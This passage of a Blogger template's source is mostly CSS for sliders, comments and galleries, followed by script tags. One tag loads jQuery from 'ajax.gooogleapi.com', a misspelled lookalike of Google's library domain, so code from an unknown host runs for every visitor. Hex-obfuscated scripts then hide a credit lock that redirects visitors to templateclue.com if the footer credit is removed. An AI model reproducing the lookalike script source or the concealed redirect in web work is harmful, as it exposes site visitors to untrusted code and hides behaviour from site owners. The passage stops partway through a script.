.btn-tc{padding:8px 20px;display:inline-block;text-align:center;font-weight:900;border:3px solid #000;margin:5px;transition:.2s ease-in}
.btn-tc:hover{background:#000;color:#fff}
.btn-tc.red{border-color:#e74c3c;color:#e74c3c}
.btn-tc.red:hover{background:#e74c3c;color:#fff}
.btn-tc.green{border-color:#27ae60;color:#27ae60}
.btn-tc.green:hover{background:#27ae60;color:#fff}
.btn-tc.blue{border-color:#2980b9;color:#2980b9}
.btn-tc.blue:hover{background:#2980b9;color:#fff}
.btn-tc.yellow{border-color:#f1c40f;color:#f1c40f}
.btn-tc.yellow:hover{background:#f1c40f;color:#fff}
.popular-posts ul{padding-top:20px!important;counter-reset:my-badass-counter}
.popular-posts ul li{position:relative;padding-left:0;font-size:14px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f4f4f4;margin-left:0}
.popular-posts ul li:last-child{border:0;margin:0;padding-bottom:0}
.popular-posts li:hover .item-thumbnail:before{background-color:rgba(0,0,0,.5)}
.popular-posts .item-thumbnail:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);content:" ";z-index:3;pointer-events:none;-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}
.popular-posts .item-thumbnail{display:block;width:100%;height:250px;position:relative;z-index:2;overflow:hidden;background-color:#cecece}
.popular-posts .item-thumbnail img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:150%;height:auto;z-index:1}
.popular-posts .item-title{line-height:1.4;color:#777;font-size:15px;font-weight:700;font-family:Lato,sans-serif;background:#f9f9f9;text-align:center;position:relative;padding:15px;overflow:hidden}
.popular-posts li .item-title a{color:#777}
.popular-posts li .item-title a:hover{color:#50514f}
.popular-posts .item-snippet{display:none}
.list-label-widget-content li{font-size:14px;display:block;padding:15px 0!important;border-bottom:1px solid #f4f4f4;margin:0!important;position:relative}
.list-label-widget-content li a{color:#999;display:block}
.list-label-widget-content li span{background-color:#f5bb00;height:30px;padding:0 10px;line-height:30px;background-color:#f5bb00;color:#fff;position:absolute;right:0;top:10px;font-weight:700;-webkit-transition:background-color ease .2s;-moz-transition:background-color ease .2s;-o-transition:background-color ease .2s;transition:background-color ease .2s}
.list-label-widget-content li:hover>a{color:#50514f}
.list-label-widget-content li:hover span{background-color:#50514f}
.cloud-label-widget-content .label-size{display:inline-block;line-height:30px;text-align:center;font-size:14px;background-color:#f4f4f4;color:#999;margin:0 5px 6px 0;border-radius:2px;padding:0 15px;-webkit-transition:background-color ease .2s,color ease .2s;-moz-transition:background-color ease .2s,color ease .2s;-o-transition:background-color ease .2s,color ease .2s;transition:background-color ease .2s,color ease .2s}
.widget-content.cloud-label-widget-content{padding-top:10px}
.cloud-label-widget-content .label-size a{color:#999}
.cloud-label-widget-content .label-size:hover{background-color:#e74c3c;color:#fff}
.cloud-label-widget-content .label-size:hover a{color:#fff}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.sidebar .widget h2{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left}
.sidebar .widget h2:after{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:100px;height:1px;background-color:#e74c3c}
.sidebar .widget{clear:both;margin-bottom:40px}
.sidebar .widget:last-child{margin:0}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0;padding:0;text-transform:capitalize}
#comments{padding:0 20px;display:inline-block;width:100%;background:#fff}
#comments > h4{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left;padding-top:20px}
#comments > h4:before{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:80px;height:1px;background-color:#e74c3c}
.c_msg_p{font-size:12px;padding:5px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7B7B7B}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:205px}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:2px 5px;font-weight:400;font-size:13px;content:"A";display:inline-block}
.thread-toggle{display:block!important}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:none;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF;font-size:11px;display:inline-block;padding:10px 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.icon-action{border-style:none!important;margin:0 0 0 .5em !important;vertical-align:middle}
.comment-action-icon{width:13px;height:13px;margin-top:3px}
.delete-comment-icon{background:url(/img/icon_delete13.gif) no-repeat left;padding:7px}
#comment-popup{position:absolute;visibility:hidden;width:100px;height:20px}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
.footer{width:50%}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.footer{width:100%}
.ct-wrapper{padding:0}
.comments .comments-content .comment-replies{margin-left:0}
}
h2.date-header,.post-feeds,.widget-item-control{display:none}
@media all and (max-width: 600px) {
.post-archive.list-style ul>li .post-item .featured-img{position:relative;z-index:2;overflow:hidden}
.post-archive ul li .post-item .caption .post-title{font-size:21px}
.category,.post-meta{display:none}
}
@media screen and (max-width: 480px) {
.post-item .caption{margin-left:0!important;margin-right:0!important;padding:20px}
.post-item .featured-img{display:block;height:0;position:relative;z-index:2;overflow:hidden;width:100%!important;padding-top:50%;float:none!important}
.post-item .featured-img img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:100%;height:auto;z-index:1}
.post-item .caption .category{margin-bottom:5px;display:block}
.post-item .caption .post-title{font-size:18px}
.post-item .caption .post-meta{margin-bottom:0;display:block}
.post-archive.list-style ul>li .post-item{padding:0}
h1.post-title.entry-title{text-align:center;font-size:24px;padding:18px;border-bottom:1px solid #ddd}
.social-icons{float:none!important;text-align:center}
}
@media only screen and (max-width: 600px) {
.post-item .caption .btn{display:none}
}
.item.slick-slide:before{content:'';position:absolute;opacity:0;background:#000;height:100%;width:100%;z-index:9;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s}
.item.slick-slide.slick-active:before{content:'';position:absolute;opacity:0;background:none;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s}
.slicknav_menu{display:none}
@media screen and (max-width: 40em) {
.sky-mega-menu{display:none}
.slicknav_menu{display:block}
}
#main-slider .slick-prev,.main-gallery .slick-prev,#main-slider .slick-next,.main-gallery .slick-next,.related-stuff .slick-prev,.related-stuff .slick-next{font-size:25px;color:#000;display:block;text-align:center;background:#fff;outline:0;padding:0;width:35px;height:50px;position:absolute;top:50%;margin-top:-15px;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}
button.slick-nav.slick-prev i{color:#252525}
button.slick-nav.slick-next i{color:#252525}
span.feat-cat a{color:#FFF;padding:5px 15px;background-color:#504f4c;border-radius:40px}
h2.feat-title a{color:#252525}
.feat-readmore a{color:#FFF;padding:6px 10px;background-color:#FFFFFF);box-shadow:0px 0px 0 0 #504f4c}
.feat-readmore a:hover{box-shadow:none}
.related-stuff .slick-prev,.related-stuff .slick-next{top:30%}
#main-slider .slick-prev{left:200px}
.main-gallery .slick-prev,.related-stuff .slick-prev{left:-40px}
.main-gallery .slick-next,.related-stuff .slick-next{right:-40px}
.main-gallery:hover .slick-prev,.related-stuff:hover .slick-prev{left:0}
.main-gallery:hover .slick-next,.related-stuff:hover .slick-next{right:0}
.slick-prev:before,.slick-next:before{content:''}
#main-slider .slick-next{right:200px}
.item{position:relative}
#section-featured{position:relative;min-height:50px;width:100%}
#main-slider div img{max-width:100%;height:490px;object-fit:cover;width:100%}
#main-slider div span.title{font-size:19px;color:#fff;position:absolute;bottom:0;left:0;width:100%;padding:25px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}
div#main-slider{width:100%;overflow:hidden}
div#bt-slider-main .title{display:none}
.feat-wrapper{position:absolute;left:10px;bottom:120px;right:10px;padding:20px;width:60%;margin:0 auto}
.feat-wrapper-inner{position:relative;height:100%;z-index:99;width:100%;display:table;padding:40px;vertical-align:middle;text-align:center;border-top:0;background:#fff;color:#fff;-webkit-box-shadow:9px 9px 0 0 #F1F1F1;-moz-box-shadow:9px 9px 0 0 #F1F1F1;box-shadow:9px 9px 0 0 #F1F1F1}
.feat--inner{vertical-align:middle;display:table-cell}
.feat-header{margin-bottom:0;padding:0 20px}
.feat-cat:before{content:'';display:inline-block;height:2px;width:40px;background:#A2A2A2;margin-bottom:5px;margin-right:0}
.feat-cat:after{content:'';display:inline-block;height:2px;width:40px;background:#A2A2A2;margin-bottom:5px;margin-left:0}
span.feat-cat{font-size:12px;letter-spacing:1px;padding-bottom:2px;display:inline-block;margin:0 0 10px 5px;font-weight:400;text-transform:uppercase}
.slick-slide{opacity:1;transition:.2s}
.item.slick-slide.slick-active.slick-center{opacity:1;transition:.2s}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir='rtl'] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;margin-top:-10px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:transparent}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}
.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}
.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}
.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#252525;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.slick-prev{left:-25px}
[dir='rtl'] .slick-prev{right:-25px;left:auto}
.slick-next{right:-25px}
[dir='rtl'] .slick-next{right:auto;left:-25px}
.slick-slider{margin-bottom:30px}
.slick-dots{text-align:center}
.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 8px;padding:0;cursor:pointer}
.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}
.slick-dots li button:hover,.slick-dots li button:focus{outline:none}
.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;background-color:#e74c3c}
.slick-dots li button:before{position:absolute;top:0;display:block;left:0;content:'';text-align:center;opacity:.35;height:5px;width:22px;background-color:#656464;margin-top:5px;transition:.2s;border-radius:50px}
.slick-dots li.slick-active button:before{opacity:.75;background-color:#e74c3c}
@media only screen and (max-width:767px) and (min-width:480px) {
#main-slider .slick-prev,.main-gallery .slick-prev,.related-stuff .slick-prev{left:0}
#main-slider .slick-next,.main-gallery .slick-next,.related-stuff .slick-next{right:0}
#main-slider div img{height:350px}
.feat-wrapper{bottom:15px;padding:10px;width:430px}
h2.feat-title{line-height:32px;font-size:23px}
.thumbnail{margin:0 auto}
.item.slick-slide:before{opacity:1;background:0 0}
}
@media only screen and (max-width:479px) {
.fixedheader .grid,span.feat-cat{display:none}
.header img,.thumbnail{margin:0 auto}
#main-slider .slick-next{right:0}
#main-slider .slick-prev{left:0}
#main-slider div img{height:275px}
.gal4 img{height:250px}
.feat-readmore{width:135px}
img.thumb-single{max-height:300px}
h2.feat-title{line-height:32px;font-size:23px}
.feat-wrapper{bottom:15px;padding:5px;width:94%}
}
.large-12.column{text-align:center}
@-webkit-keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@-o-keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
@-o-keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
@keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
.justified-gallery{width:100%;position:relative;overflow:hidden;margin-bottom:30px}
.justified-gallery&gt;a,.justified-gallery&gt;div{position:absolute;display:inline-block;overflow:hidden;opacity:0;filter:alpha(opacity=0)}
.justified-gallery&gt;a&gt;a&gt;img,.justified-gallery&gt;a&gt;img,.justified-gallery&gt;div&gt;a&gt;img,.justified-gallery&gt;div&gt;img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}
.justified-gallery&gt;a&gt;.caption,.justified-gallery&gt;div&gt;.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}
.justified-gallery&gt;a&gt;.caption.caption-visible,.justified-gallery&gt;div&gt;.caption.caption-visible{display:initial;opacity:.7;filter:&quot;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}
.justified-gallery&gt;.entry-visible{opacity:1;filter:alpha(opacity=100);-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}
.justified-gallery&gt;.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}
.justified-gallery&gt;.spinner&gt;span{display:inline-block;opacity:0;filter:alpha(opacity=0);width:8px;height:8px;margin:0 4px;background-color:#000;border-radius:6px}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .editlink{border:1px solid;border-radius:2px;padding:5px 10px;line-height:normal;border-color:#4e4e4d;color:#4e4e4d!important}
body#layout .header-content{margin:20px 0 35px}
body#layout div#header{width:55%;float:left;z-index:999}
body#layout div#header-social{width:34%;display:inline-block}
body#layout .section h4{background:#4e4e4d;color:#fff;padding:15px;margin:0;text-transform:capitalize}
body#layout div#content{width:55%;z-index:99;float:left}
body#layout div#sidebar{width:34%;display:inline-block}
body#layout footer{width:100%;display:inline-block}
body#layout header:before{content:"Header Area";width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700}
body#layout .content-wrapper:before{content:"Content Area";background:#4e4e4d;width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700;position:relative;top:-25px}
body#layout footer:before{content:"Footer Area";background:#4e4e4d;width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700;position:relative;display:inline-block}
--></style>
<style>
.post-archive.list-style.left-img ul li .post-item .caption {
    margin-left: 260px;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.2/jquery.min.js'></script>
<script>//<![CDATA[
    var _0xd062=["\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x73","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x69\x6D\x67\x20\x61","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xbd69=[_0xd062[0],_0xd062[1],_0xd062[2],_0xd062[3],_0xd062[4],_0xd062[5],_0xd062[6],_0xd062[7],_0xd062[8],_0xd062[9],_0xd062[10],_0xd062[11],_0xd062[12],_0xd062[13],_0xd062[14],_0xd062[15],_0xd062[16],_0xd062[17],_0xd062[18],_0xd062[19],_0xd062[20],_0xd062[21],_0xd062[22],_0xd062[23],_0xd062[24],_0xd062[25],_0xd062[26],_0xd062[27]];$(document)[_0xbd69[12]](function(){var _0xd187x2=500;$(_0xbd69[11])[_0xbd69[10]](_0xbd69[9])[_0xbd69[8]](function(_0xd187x3,_0xd187x4){var _0xd187x4=$(_0xd187x4);_0xd187x4[_0xbd69[4]]({src:_0xd187x4[_0xbd69[4]](_0xbd69[3])[_0xbd69[2]](_0xbd69[0],_0xbd69[1])});_0xd187x4[_0xbd69[4]]({src:_0xd187x4[_0xbd69[4]](_0xbd69[3])[_0xbd69[2]](/s\B\d{2,4}/,_0xbd69[5]+ _0xd187x2)});_0xd187x4[_0xbd69[4]](_0xbd69[6],_0xd187x2);_0xd187x4[_0xbd69[4]](_0xbd69[7],_0xd187x2)})});window[_0xbd69[13]]= function(){var _0xd187x5=document[_0xbd69[15]](_0xbd69[14]);if(_0xd187x5== null){window[_0xbd69[17]][_0xbd69[16]]= _0xbd69[18]};_0xd187x5[_0xbd69[19]](_0xbd69[16],_0xbd69[18]);_0xd187x5[_0xbd69[19]](_0xbd69[20],_0xbd69[21]);_0xd187x5[_0xbd69[19]](_0xbd69[22],_0xbd69[23]);_0xd187x5[_0xbd69[24]]= _0xbd69[23];$(_0xbd69[27])[_0xbd69[4]](_0xbd69[25],_0xbd69[26])}
    //]]>
  </script>
<script>
    //<![CDATA[
    var _0xd528=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var 